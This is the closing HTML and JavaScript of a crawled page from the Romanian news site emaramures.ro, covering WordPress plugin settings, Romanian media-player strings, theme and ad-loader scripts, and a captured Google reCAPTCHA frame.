var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qjPZfK-7AAGPjDHl2wWgJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020362330');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>